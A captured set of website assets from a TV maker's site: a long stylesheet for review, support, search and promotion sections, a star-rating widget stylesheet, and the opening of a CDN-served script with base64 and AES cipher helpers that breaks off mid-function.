  padding: 0px 5px;
}
#reviews .mediaList .itemCont {
  border: 1px solid #ddd;
  display: block;
  color: #337ab7;
}
#reviews .mediaList .itemCont .imgOverBox {
  padding-bottom: 56.25%;
}
#reviews .mediaList .itemCont .imgOverBox::before {
  content: "";
  position: absolute;
  width: 60px;
  height: 60px;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  background: url(../images/icon_mediaPlay.png) center center no-repeat;
  z-index: 3;
}

.imgOverBox {
  width: 100%;
  margin: 0 auto;
  height: 0;
  padding-bottom: 50%;
  overflow: hidden;
  position: relative;
}
.imgOverBox img {
  position: absolute;
  top: 50%;
  margin-top: -32%;
  width: 100%;
}

#reviews .mediaList .itemCont:hover .imgOverBox::before {
  background: url(../images/icon_mediaPlay_hover.png) center center no-repeat;
}
#reviews .mediaList .itemCont .imgBox {
  width: 100%;
}
#reviews .mediaList .itemCont .imgBox img {
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
}

#reviews .mediaList .itemCont .txtBox {
  padding: 10px 15px 5px;
  min-height: 92px;
}
#reviews .mediaList .itemCont .txtBox p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  max-height: 44px;
}

#reviews .mediaList .itemCont:hover .txtBox p {
  text-decoration: underline;
}
#reviews .mediaList .itemCont .txtBox span {
  font-size: 14px;
  color: #555;
}
#reviews .ratingAll {
  text-align: center;
  margin: 10px 0;
}
#reviews .ratingCon {
  text-align: center;
}
#reviews .ratingSort {
  margin: 40px 0 20px;
}
#reviews .ratingSort select {
  margin-left: 15px;
  padding: 1px 20px;
  margin-left: 15px;
  border: 1px solid #ddd;
}
#reviews .positiveInfo {
  background: #dfdfdf;
  padding: 15px 30px;
  position: relative;
  margin-bottom: 30px;
}
#reviews .positiveInfo::after {
  top: 100%;
  left: 85%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(223, 223, 223, 0);
  border-top-color: #dfdfdf;
  border-width: 16px;
  margin-left: -16px;
}
#reviews .positiveInfo h4 {
  text-align: center;
}
#reviews .positiveInfo .head {
  vertical-align: top;
}
#reviews .positiveInfo .head .txt {
  margin: 0 0 0 10px;
  display: inline-block;
  font-family: "Antonio Regular";
  font-size: 15px;
}
#reviews .positiveInfo .con {
  font-size: 14px;
  padding: 15px 0;
}
#reviews .boxItem {
  word-break: break-all;
  margin: 25px 0;
}
#reviews .boxItem .head {
  vertical-align: top;
}
#reviews .boxItem .head .txt {
  font-size: 15px;
  margin: 0 0 0 10px;
  display: inline-block;
  font-family: "Antonio Regular";
}
#reviews .boxItem .con {
  font-size: 14px;
  padding: 30px;
  border-bottom: 1px solid #ddd;
}
#support .boxItem {
  margin-bottom: 40px;
  word-break: break-all;
}
#support .boxItem h3 {
  padding-top: 0;
  font-size: 26px;
  border-bottom: 2px solid #be0404;
  padding-bottom: 10px;
  padding-left: 5px;
  margin-top: 0;
}

#support .boxItem .con {
  padding-left: 35px;
}

#support .boxItem .con p {
  line-height: 2;
  vertical-align: top;
}

#support .boxItem .con ol,
ol li {
  margin-left: 20px;
  padding: unset;
  list-style-image: unset;
  list-style-position: unset;
  word-break: break-all;
}

#support .boxItem .con ul {
  list-style: unset;
  margin: unset;
  padding: unset;
  word-break: break-all;
}

#support .boxItem .con ul li {
  list-style: circle;
  margin-left: 30px;
  padding: 0px;
  word-break: break-all;
}

#support .boxItem .colTwo p {
  width: 48%;
  display: inline-block;
}

#support .boxItem .con a {
  text-decoration: underline;
  color: #333;
}

@media (max-width: 1024px) {
  #reviews .mediaList .item {
    width: 25%;
  }
}

@media (max-width: 640px) {
  #reviews .mediaList .item {
    width: 33%;
  }
}

@media (max-width: 479px) {
  #specs .boxitem dt {
    width: 100%;
    padding: 8px 8px 0;
  }
  #specs .boxitem dd {
    width: 100%;
    padding: 5px 8px 10px;
  }
  #support .boxItem .con {
    padding-left: 15px;
  }
  #reviews .mediaList .item {
    width: 50%;
  }
}

/* 回到頂端按鈕 */

#gotop {
  position: fixed;
  right: 30px;
  bottom: 30px;
  display: none;
  width: 35px;
  height: 30px;
  border-radius: 5px;
  background-color: rgba(125, 125, 125, 0.6);
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
  cursor: pointer;
}

#gotop:before {
  content: "";
  background: url(../images/arrow_top.png) center center no-repeat;
  width: 12px;
  height: 7px;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -4px 0 0 -6px;
  z-index: 999;
}

#gotop:hover {
  background-color: rgba(125, 125, 125, 1);
}

@media (max-width: 768px) {
  #gotop {
    width: 28px;
    height: 36px;
    right: 15px;
    bottom: 15px;
    box-shadow: 0px 3px 11px rgba(0, 0, 0, 0.2);
  }
}

#onlineHelpSide {
  height: 47px;
  width: 52px;
  position: fixed;
  z-index: 9;
  top: 28%;
  right: -2px;
}

/* 評分系統 */
.reviews_summary {
  width: 100%;
  padding: 2rem 0 0;
}
.reviews_summary h2 {
  margin-top: 0;
  margin-bottom: 2.5rem;
}
.reviews_summary h4 {
  margin-top: 0;
}

.reviews_summary .snapshot {
  padding-bottom: 2rem;
}
.reviews_summary .snapshot ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 14px;
}
.reviews_summary .snapshot ul li {
  padding: 3px 10px;
  display: block;
  color: #333;
}
.reviews_summary .snapshot ul li .title {
  width: 30px;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
.reviews_summary .snapshot ul li .title span {
  font-size: 16px;
  line-height: 21px;
  padding: 0 3px;
}
.reviews_summary .snapshot ul li .content {
  width: calc(100% - 85px);
  display: inline-block;
  vertical-align: middle;
}
.reviews_summary .snapshot ul li .amount {
  display: inline-block;
  width: 30px;
  text-align: center;
  vertical-align: middle;
}

.reviews_summary .average {
  padding-bottom: 2rem;
}
.reviews_summary .average ul {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-top: 20px;
  font-size: 14px;
}
.reviews_summary .average ul li {
  padding: 5px 0px;
}
.reviews_summary .average ul li .title {
  width: 60px;
  display: inline-block;
  vertical-align: middle;
  color: #333;
}
.reviews_summary .average ul li .content {
  width: calc(100% - 120px);
  display: inline-block;
  vertical-align: middle;
}
.reviews_summary .average ul li .amount {
  display: inline-block;
  width: 50px;
  text-align: center;
  vertical-align: middle;
}
@media (min-width: 480px) {
  .reviews_summary .average ul li .title {
    width: 120px;
  }
  .reviews_summary .average ul li .content {
    width: calc(100% - 200px);
  }
}
@media (min-width: 768px) {
  .reviews_summary .snapshot {
    display: inline-block;
    width: calc(50% - 2px);
    vertical-align: top;
  }
  .reviews_summary .average {
    display: inline-block;
    width: calc(50% - 2px);
    vertical-align: top;
  }
}
.reviews_control_bar {
  width: 100%;
  margin: 20px 0;
  background: #ecebeb;
  padding: 1rem 1rem;
  display: flex;
  flex-direction: column;
}
.reviews_control_bar .amount {
  text-align: center;
  padding-bottom: 1rem;
}
.reviews_control_bar .amount p {
  margin: 0;
}
.reviews_control_bar .amount p span {
  padding: 0 0.4rem;
}
.reviews_control_bar .sort {
  padding: 0;
  text-align: center;
}
.reviews_control_bar .sort .caption {
  width: 19px;
  height: 19px;
  line-height: 19px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 1rem;
}
.reviews_control_bar .sort .caption a {
  font-family: "Antonio Regular";
  font-size: 13px;
  display: block;
  background: #333;
  color: #fff;
  border-radius: 50%;
}
.reviews_control_bar .sort .caption .tooltip-inner {
  max-width: 300px;
  padding: 1rem;
  background-color: #fff;
  color: #333;
  border: 1px solid #000;
  text-align: center;
}
.reviews_control_bar .sort span {
  font-size: 13px;
}
.reviews_control_bar .sort select {
  padding: 2px 30px 2px 8px;
  margin-left: 6px;
  border: none;
  background: transparent;
  font-size: 13px;
}
@media (min-width: 990px) {
  .reviews_control_bar {
    flex-direction: row;
    align-items: center;
    padding: 1rem 2rem;
  }
  .reviews_control_bar .amount {
    flex: 3;
    text-align: left;
    padding-bottom: 0rem;
  }
  .reviews_control_bar .sort {
    flex: 1;
    min-width: 265px;
  }
}
.reviews_warp {
  /* width: 100%; */
}
.reviews_warp .items {
  padding: 2rem 0;
  border-bottom: 1px solid #ddd;
}
.reviews_warp .items .items_head {
  padding-bottom: 0.5rem;
  display: flex;
}
.reviews_warp .items .items_head .avatar {
  max-width: 50px;
  flex: 1;
}
.reviews_warp .items .items_head .avatar img {
  width: 100%;
}
.reviews_warp .items .items_head .author {
  padding-left: 20px;
  flex: 2;
  padding-left: 20px;
}
.reviews_warp .items .items_head .author .star {
  display: block;
  margin-bottom: 15px;
}
.reviews_warp .items .items_head .author .star .star_ratings {
  margin-left: -3px;
}

.reviews_warp .items .items_head .author .name {
  font-size: 16px;
}
.reviews_warp .items .items_head .author .time {
  font-size: 13px;
  color: #999;
  padding-left: 1rem;
}
.reviews_warp .items .items_content {
  padding: 1.5rem 0 0;
  display: flex;
  flex-direction: column;
}
.reviews_warp .items .items_content .message_box h4 {
  margin-top: 0;
}
.reviews_warp .items .items_content .message_box p {
  font-size: 13px;
}
.reviews_warp .items .items_content .message_box .questions {
  padding-top: 0.5rem;
}
.reviews_warp .items .items_content .message_box .questions p {
  font-family: "Antonio Regular";
  font-weight: normal;
  margin-bottom: 5px;
  font-size: 14px;
}
.reviews_warp .items .items_content .message_box .questions p span {
  font-family: "Antonio Light";
  padding-left: 1rem;
}

.reviews_warp .items .items_content .ratings_box {
  padding: 1rem 0;
}
.reviews_warp .items .items_content .ratings_box .ratings_items {
  padding: 0rem 0 1.5rem;
}
.reviews_warp .items .items_content .ratings_box .ratings_items:last-child {
  padding: 0;
}
.reviews_warp .items .items_content .ratings_box .ratings_items h5 {
  margin-top: 0;
}

@media (min-width: 768px) {
  .reviews_warp .items .items_content {
    flex-direction: row;
    padding: 0.5rem 0 0;
  }
  .reviews_warp .items .items_content .message_box {
    flex: 3;
    padding-left: 70px;
  }
  .reviews_warp .items .items_content .ratings_box {
    flex: 1;
  }
}

/* review box */
.reviewbox .review_outer {
  height: auto;
  background-color: #f7f7f7 !important;
  display: flex;
  flex-direction: row;
  min-height: 550px;
}
.reviewbox .rightcol {
  background-color: #f7f7f7 !important;
}

.reviewbox .leftcol {
  background-color: #000;
}

.reviewbox .rowspace {
  margin-top: 20px !important;
}

.reviewbox .rowspace .reviewstar {
  margin-left: 70px;
  width: 220px;
  position: absolute;
  margin-top: -27px;
}

.reviewbox .rowspace .reviewstar i {
  font-size: 32px !important;
}

.reviewbox .rowspace .reviewstar .rating-text {
  font-size: 18px !important;
  float: right;
}

.reviewbox .img {
  width: 100%;
  max-width: 100% !important;
  -webkit-border-radius: 5px !important;
  border-radius: 5px !important;
  margin-bottom: 10px !important;
}

.reviewbox .title {
  font-weight: bold;
  background-attachment: scroll !important;
  background-color: transparent !important;
  background-image: none !important;
  background-position: 0 0 !important;
  background-repeat: repeat !important;
  border-color: #000 !important;
  border-color: currentColor !important;
  border-radius: 0 !important;
  border-style: none !important;
  border-width: medium !important;
  bottom: auto !important;
  box-sizing: content-box !important;
  clear: none !important;
  clip: auto !important;
  color: inherit !important;
  counter-increment: none !important;
  counter-reset: none !important;
  cursor: auto !important;
  direction: inherit !important;
  display: inline !important;
  float: none !important;
  font-family: inherit !important;
  font-size: inherit !important;
  font-style: inherit !important;
  font-variant: normal !important;
  height: auto !important;
  left: auto !important;
  letter-spacing: normal !important;
  line-height: inherit !important;
  list-style-type: inherit !important;
  list-style-position: outside !important;
  list-style-image: none !important;
  margin: 0 !important;
  max-height: none !important;
  max-width: none !important;
  min-height: 0 !important;
  min-width: 0 !important;
  opacity: 1 !important;
  outline: invert none medium !important;
  overflow: visible !important;
  padding: 0 !important;
  position: static !important;
  quotes: "" "" !important;
  right: auto !important;
  table-layout: auto !important;
  text-align: inherit !important;
  text-decoration: inherit !important;
  text-indent: 0 !important;
  text-transform: none !important;
  top: auto !important;
  unicode-bidi: normal !important;
  vertical-align: baseline !important;
  visibility: inherit !important;
  white-space: normal !important;
  width: auto !important;
  word-spacing: normal !important;
  z-index: auto !important;
  filter: none !important;
  -moz-border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
}
#review_form .help-block {
  margin-bottom: 0px !important;
}

#review_form .ratingblock .help-block {
  margin-left: 70px !important;
}

#review_form .required {
  color: #000 !important;
}

/*home 
*****************************************/

.mainSlide {
  max-width: 1920px;
  margin-left: auto;
  margin-right: auto;
}

.mainSlide .homeBN .carousel-cell {
  width: 100%;
}

@media (max-width: 769px) {
  .mainSlide .homeBN {
    display: none;
  }
}

.mainSlide .homeBN .carousel-cell a {
  display: block;
  height: auto;
}

.mainSlide .homeBN .carousel-cell img {
  width: 100%;
}

@media (min-width: 768px) {
  .mainSlide .homeBNMobile {
    display: none;
  }
}

.mainSlide .homeBNMobile .carousel-cell {
  width: 100%;
}

.mainSlide .homeBNMobile .carousel-cell a {
  display: block;
  height: auto;
}

.mainSlide .homeBNMobile .carousel-cell img {
  width: 100%;
}

.mainNew {
  margin: 75px auto;
  padding-bottom: 50px;
  max-width: 1920px;
}

.mainNew h1 {
  text-align: center;
  margin-bottom: 30px;
  font-size: 30px;
  color: #4d4d4d;
  letter-spacing: 2px;
}

.mainNew .homeNew a {
  width: 18%;
  display: block;
  height: auto;
  margin-right: 10px;
}

.mainNew .homeNew a img {
  display: block;
  width: 100%;
}

@media (max-width: 640px) {
  .s02 .homeNew a {
    width: 33%;
  }
}

@media (max-width: 480px) {
  .mainNew .homeNew a {
    width: 35%;
  }
  .mainNew h1 {
    margin-bottom: 15px;
    font-size: 15px;
  }
}

.productCarousel {
  margin: 75px auto;
  padding-bottom: 50px;
  max-width: 1920px;
}

.productCarousel h1 {
  text-align: center;
  margin-bottom: 30px;
  font-size: 30px;
  color: #4d4d4d;
  letter-spacing: 2px;
}

@media (max-width: 480px) {
  .productCarousel h1 {
    margin-bottom: 15px;
    font-size: 15px;
  }
}

.home_special h1 {
  text-align: center;
  margin-bottom: 10px;
  font-size: 30px;
  color: #4d4d4d;
  letter-spacing: 2px;
}

@media (max-width: 480px) {
  .home_special h1 {
    margin-bottom: 10px;
    font-size: 15px;
  }
}

.bx-viewport {
  height: 500px !important;
}

.btnPdf {
  padding-left: 30px;
  background: url(../images/icon_spec_download.png) left center no-repeat;
}

.btnPic {
  padding-left: 30px;
  background: url(../images/icon_spec_download_pic.png) left center no-repeat;
}

.content_center {
  text-align: center;
  width: 90%;
}

#keyfeatures .infoImg {
  margin-bottom: 30px;
}
#keyfeatures .infoImg img {
  margin: 0 auto;
  display: block;
  max-width: 100%;
}
#keyfeatures .infoBox {
  margin-bottom: 15px;
  font-size: 14px;
  /* min-height: 600px; */
  padding: 0 20px 0 0;
}

/*#keyfeatures .row > .page-bn > .img-center {
  width:100% !important;
} */

#keyfeatures .page-bn {
  position: relative;
}

/* 20210426 Evan KeyFeature image header and text */
#graphics_text {
  position: absolute;
  color: #ffffff;
  font-size: 14px;
  padding: 10px;
}
#graphics_text h1 {
  text-align: center;
  font-size: 20px;
  padding: 0px 0px 5px 0px;
  margin: 5px;
}

@media (max-width: 430px) {
  #graphics_text p {
    visibility: hidden;
  }
}
@media (min-width: 640px) {
  #graphics_text {
    font-size: 15px;
    padding: 20px;
    width: 95%;
  }
  #graphics_text h1 {
    font-size: 30px;
  }
}
@media (min-width: 1024px) {
  #graphics_text {
    font-size: 15px;
    padding: 30px;
    width: 80%;
  }
  #graphics_text h1 {
    font-size: 40px;
  }
}
@media (min-width: 1440px) {
  #graphics_text {
    font-size: 20px;
    padding: 40px;
  }
}

@media (min-width: 4096px) {
  #graphics_text {
    font-size: 20px;
    padding: 100px 800px 40px;
  }
}

#graphics_text {
  width: 100%;
}

#graphics_text_bottom {
  position: absolute;
  color: #ffffff;
  font-size: 14px;
  padding: 10px;
  bottom: 0px;
}
#graphics_text_bottom h1 {
  text-align: center;
  font-size: 20px;
  padding: 0px 0px 5px 0px;
  margin: 5px;
}
@media (max-width: 430px) {
  #graphics_text_bottom p {
    /*visibility:hidden;*/
    display: none;
  }
  #graphics_text_bottom h1 {
    padding: 0px;
  }
}
@media (min-width: 640px) {
  #graphics_text_bottom {
    font-size: 15px;
    padding: 20px;
    width: 95%;
  }
  #graphics_text_bottom h1 {
    font-size: 30px;
  }
}
@media (min-width: 1024px) {
  #graphics_text_bottom {
    font-size: 15px;
    padding: 30px;
    width: 80%;
  }
  #graphics_text_bottom h1 {
    font-size: 40px;
  }
}
@media (min-width: 1440px) {
  #graphics_text_bottom {
    font-size: 20px;
    padding: 40px;
  }
}

@media (min-width: 4096px) {
  #graphics_text_bottom {
    font-size: 20px;
    padding: 40px 800px 40px;
  }
}

#graphics_text_bottom {
  width: 100%;
}

#keyfeatures .row.display-flex {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}

#keyfeatures .row.display-flex > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

#keyfeatures .infoBox img {
  width: 100%;
  /*max-width: 300px;*/
  margin: 0 auto;
  display: block;
}
#keyfeatures .infoBox h5 {
  font-family: "Antonio Regular";
  font-size: 18px;
  text-align: center;
}
#keyfeatures .infoBox p {
  letter-spacing: 0;
  font-family: "Open Sans", sans-serif;
  text-align: justify;
}

#keyfeatures .container {
  width: 81%;
  padding: 0px !important;
  /*padding-left: 0px !important;*/
}

@media (max-width: 854px) {
  #keyfeatures .container {
    width: 87%;
  }
}

@media (min-width: 855px) and (max-width: 1399px) {
  #keyfeatures .container {
    width: 84%;
  }
}

@media (min-width: 1400px) and (max-width: 1919px) {
  #keyfeatures .container {
    width: 82%;
  }
}

@media (min-width: 1920px) and (max-width: 2548px) {
  #keyfeatures .container {
    width: 80%;
  }
}

@media (min-width: 2549px) {
  #keyfeatures .container {
    width: 80%;
  }
}

#keyfeatures .container .row {
  /* margin-right: 10px !important; */
}

#keyfeatures .panel-body {
  padding-top: 10px !important;
}

@media (max-width: 768px) {
  #keyfeatures .infoBox {
    min-height: auto;
    margin-bottom: 30px;
  }
}

.compare-info .buttoncart {
  background: #3d3d82;
  color: #fff;
  padding: 6px 10px;
  border: none;
  font-size: 17px;
  height: 28px;
}

.compare-info .buttoncart:hover {
  background: #272d5a;
  color: #fff !important;
}

.ui-autocomplete.ui-widget {
  font-family: Antonio Light;
  font-size: 14px;
}

/* Search 結果頁 */
.searchpageblock > div.panel-body {
  padding: 15px 0px 0px 15px !important;
}

.searchpageblock > div.panel-body > div.form-group {
  margin-bottom: 0px !important;
}

.searchpageblock > div.buttons {
  border: 0px;
  margin-bottom: 0px;
  padding: 0px;
}

/* video popup modal window */
.video-cont {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
}
.video-cont iframe,
.video-cont object,
.video-cont embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#videoModal .modal-dialog {
  position: relative;
  margin: 0 auto;
  width: 80%;
  max-width: 1280px;
}
#videoModal .modal-dialog .modal-content {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
#videoModal .modal-dialog .video-btn {
  width: 100%;
  text-align: right;
}
#videoModal .modal-dialog button.close {
  color: #fff;
  opacity: 1;
  float: none;
  font-size: 28px;
}
#videoModal .modal-dialog iframe {
  border: none;
}

.flickity_first {
  margin-left: 18px;
}

/* 自定義 */

.img-center {
  margin: 0 auto;
  width: 100%;
}

.clearCompareOne {
  background: #b4b4b5 !important;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover,
.nav-tabs > li > a:hover {
  border-color: #fff !important;
}

/* home special section */
#special_s03 {
  padding: 48px 0;
  background: #dddddd6e;
  /*padding: 3rem 0;*/
}

#special_s03 h2 {
  font-size: 30px;
  font-family: "Antonio Regular";
  font-weight: normal;
  margin-bottom: 32px;
  text-align: center;
  margin-top: 0;
}

#special_s03 .promotions_list {
  display: flex;
  flex-direction: column;
  align-items: center;
  min-height: 330px;
  max-height: 720px;
  overflow-y: auto;
  padding: 0 20px;
}

#special_s03 .promotions_list .items {
  width: 100%;
  max-width: 360px;
  background: #ffffff;
  border: 1px solid #eeeeee;
  padding: 16px;
  margin: 8px 5px 8px 5px;
}

#special_s03 .promotions_list .items:hover {
  border: 1px solid #555555;
}
@media (min-width: 768px) {
  #special_s03 .promotions_list {
    flex-direction: row;
    flex-wrap: wrap;
    align-items: flex-start;
  }
  #special_s03 .promotions_list .items {
    width: calc(50% - 1rem);
  }
}
@media (min-width: 990px) {
  #special_s03 .promotions_list .items {
    width: calc(33% - 1rem);
  }
}
@media (min-width: 1200px) {
  #special_s03 .promotions_list .items {
    width: calc(25% - 1rem);
  }
}

/* items_img */
#special_s03 .items .items_img {
  padding-bottom: 1rem;
}

#special_s03 .items .items_img a {
  display: block;
  position: relative;
  overflow: hidden;
  height: 0;
  padding-bottom: 71%;
}

#special_s03 .items .items_img a img {
  max-width: 100%;
  margin: auto;
  display: block;
}

/* items_icon */
#special_s03 .items .items_icon {
  text-align: center;
  margin: auto;
  min-height: 40px;
}

#special_s03 .items .items_icon .iconItem {
  display: inline-block;
  width: 35px;
  padding-bottom: 5px;
}

#special_s03 .items .items_icon .iconItem img {
  width: 100%;
}

#special_s03 .items .items_name {
  padding-bottom: 1rem;
  padding-top: 0.7rem;
}
#special_s03 .items .items_name h4 {
  width: 100%;
  font-size: 19px;
  text-align: center;
  margin: 0;
  font-family: "Antonio Regular";
}

/* items_content */
#special_s03 .items .items_content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  border-top: 1px solid #cd1f25;
  padding-bottom: 0.5rem;
}

#special_s03 .items .items_content .price {
  flex: 1 1 55%;
  margin-bottom: 0;
}

#special_s03 .items .items_content .price .original {
  font-size: 17px;
  color: #666666;
  text-decoration: line-through;
  padding: 0 0.3rem;
  letter-spacing: 0.1px;
}

#special_s03 .items .items_content .price .now {
  font-size: 19px;
  color: red;
  font-family: "Antonio Regular";
  letter-spacing: 0.1px;
}

#special_s03 .items .items_content .btns {
  flex: 1 1 45%;
  margin: 0;
}

#special_s03 .items .items_content .btns button {
  display: block;
  padding: 0.4rem;
  background: #cd1f25;
  color: #fff;
  line-height: 1;
  border: none;
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
#special_s03 .items .items_content .btns button:hover {
  background: #292929;
}

#special_s03 .items .items_img a img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 330px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
}
#special_s03 .items .items_img:hover a img {
  -webkit-animation: special_s03-slider 6.5s linear infinite;
  animation: special_s03-slider 6.5s linear infinite;
}

@-webkit-keyframes special_s03-slider {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@keyframes special_s03-slider {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}

#special_s03 .items .items_img a img:nth-child(8) {
  -webkit-animation-delay: 6.5s;
  animation-delay: 6.5s;
}

#special_s03 .items .items_img a img:nth-child(7) {
  -webkit-animation-delay: 5.5s;
  animation-delay: 5.5s;
}

#special_s03 .items .items_img a img:nth-child(6) {
  -webkit-animation-delay: 4.5s;
  animation-delay: 4.5s;
}

#special_s03 .items .items_img a img:nth-child(5) {
  -webkit-animation-delay: 3.5s;
  animation-delay: 3.5s;
}

#special_s03 .items .items_img a img:nth-child(4) {
  -webkit-animation-delay: 2.5s;
  animation-delay: 2.5s;
}

#special_s03 .items .items_img a img:nth-child(3) {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

#special_s03 .items .items_img a img:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

#special_s03 .items .items_img a img:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  opacity: 1;
  filter: alpha(opacity=1);
}

.topCOVID-19 {
  color: #000000;
  background-color: #d8d8d8;
}

.topCOVID-19 .content_txt {
  text-align: center;
  margin: 0.5rem;
}
.topCOVID-19 a:link {
  color: #ffffff;
}
.topCOVID-19 a:visited {
  color: #000000;
}
.topCOVID-19 a:hover {
  color: #ffffff;
}
.topCOVID-19 a:active {
  color: #ffffff;
}

.COVID-19icon {
  padding-right: 20px;
  background: url(../images/COVID-19icon.png) right center no-repeat;
}

.topDisclaimer {
  color: #000000;
  font-style: italic;
  font-size: 13px;
  font-weight: normal;
  /*    background-color: #D8D8D8;  */
}

.topDisclaimer .content_txt {
  text-align: center;
  margin: 0.5rem;
}

.has-error .help-block-cust {
  font-size: 15px;
  color: #a94442;
}

section.sec_remote_search .remote-search {
  margin-bottom: 20px !important;
}

section.sec_remote_search .panel-body-search {
  padding-bottom: 0px !important;
}

section.sec_remote_search .form-group-remote-search {
  margin-bottom: 0px !important;
}

section.sec_remote_search .remote-search-text {
  text-align: right !important;
}

@media (max-width: 990px) {
  section.sec_remote_search .remote-search-text {
    text-align: left !important;
  }
  section.sec_remote_search .form-group-remote-search {
    margin-bottom: 10px !important;
  }
}

/* main_search */
#main_search form input {
  padding-left: 1rem;
}
#main_search .page-search {
  padding: 3rem 0 1rem;
}
#main_search .search-box {
  padding-bottom: 1.5rem;
}
#main_search .search-tag {
  margin-bottom: 0;
}
#main_search .search-tag dl {
  display: inline-flex;
  align-items: center;
  flex-wrap: wrap;
}
#main_search .search-tag dt {
  padding-right: 2rem;
}
#main_search .search-tag dd a {
  display: block;
  color: #000;
  background: #ddd;
  padding: 0.4rem 1rem;
  margin: 0.5rem;
}
#main_search .search-tag dd a:hover {
  color: #fff;
  background: #999;
}

.page-nav-search {
  position: sticky;
  top: 0;
  left: 0;
  z-index: 9;
  padding-bottom: 1rem;
}
.page-nav-search .nav {
  display: inline-flex;
  width: 100%;
  background: #e7e7e7;
  flex-wrap: wrap;
}
.page-nav-search .nav li {
  flex: 0 0 25%;
  text-align: center;
}
.page-nav-search .nav li a {
  display: block;
  color: #444;
  font-size: 1.3rem;
  padding: 1rem 0.5rem;
  border-radius: 5px 5px 0px 0px/5px 5px 5px 5px;
  -webkit-border-radius: 5px 5px 0px 0px/5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 0px 0px/5px 5px 5px 5px;
}
.page-nav-search .nav li.active a {
  color: #000;
  background: #fff;
  border: 1px solid #555;
  border-bottom: none;
}
.page-nav-search .nav li.active a:hover {
  background-color: #fff;
  color: #000;
}
@media (min-width: 768px) {
  .page-nav-search .nav li {
    flex: 0 1 140px;
  }
}
#main_search .compare-list {
  background: none;
  padding-bottom: 1rem;
}


--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/jStarbox/jstarbox.css
body_size: 393
content:
.positioner {
	position: relative;
	display: inline-block;
	line-height: 0;
}

.starbox .colorbar,
.starbox .ghost {
	z-index: 0;
	position: absolute;
	max-width: 100%;
	top: 0;
	bottom: 0;
	left: 0;
}

.starbox .stars {
	display: inline-block;
}

.starbox .stars .star_holder {
	position: relative;
	z-index: 1;
}

.starbox .stars .star_holder .star {
	display: inline-block;
	vertical-align: baseline;
	background-repeat: no-repeat;
}


/* Override with your own image and size… */
.starbox .stars .star_holder .star {
	background-image: url('../../image/jstarbox/4-small.png');
	width: 20px;
	height: 20px;
}

/* Override with your own colours… */
.starbox .stars { background: #cccccc; }
.starbox .rated .stars { background: #dcdcdc; }
.starbox .rated.hover .stars { background: #cccccc; }
.starbox .colorbar { background: #1e90ff; }
.starbox .hover .colorbar { background: #ffcc1c; }
.starbox .rated .colorbar { background: #64b2ff; }
.starbox .rated.hover .colorbar { background: #1e90ff; }
.starbox .ghost { background: #a1a1a1; }


--- FILE ---
content_type: text/javascript
request_url: https://12a6b283ce9ee63e.b-cdn.net/cdn/7ffea4358a201d3e9bf0da26a933aaa4/clients/
body_size: 6131
content:
/**
 * Encodes multi-byte string to utf8.
 *
 * Note utf8Encode is an identity function with 7-bit ascii strings, but not with 8-bit strings;
 * utf8Encode('x') = 'x', but utf8Encode('ça') = 'Ã§a', and utf8Encode('Ã§a') = 'Ã&#131;Â§a'.

 * Encodes string as base-64.
 *
 * - developer.mozilla.org/en-US/docs/Web/API/window.btoa, nodejs.org/api/buffer.html
 * - note: btoa & Buffer/binary work on single-byte Unicode (C0/C1), so ok for utf8 strings, not for general Unicode...
 * - note: if btoa()/atob() are not available (eg IE9-), try github.com/davidchambers/Base64.js
 */
function utf8Encode(str) { try { return new TextEncoder().encode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), ''); } catch (e) {  return unescape(encodeURIComponent(str));  } } function utf8Decode(str) { try { return new TextEncoder().decode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), ''); } catch (e) {  return decodeURIComponent(escape(str)); } }  function base64Encode(str) { if (typeof btoa != 'undefined') return btoa(str);  if (typeof Buffer != 'undefined') return new Buffer(str, 'binary').toString('base64'); throw new Error('No Base64 Encode'); }   function base64Decode(str) { if (typeof atob != 'undefined') return atob(str);  if (typeof Buffer != 'undefined') return new Buffer(str, 'base64').toString('binary'); throw new Error('No Base64 Decode'); }  function cipher(input, w) { const Nb = 4;    const Nr = w.length/Nb - 1;   let state = [ [], [], [], [] ];   for (let i=0; i<4*Nb; i++) state[i%4][Math.floor(i/4)] = input[i];  state = addRoundKey(state, w, 0, Nb);  for (let round=1; round<Nr; round++) 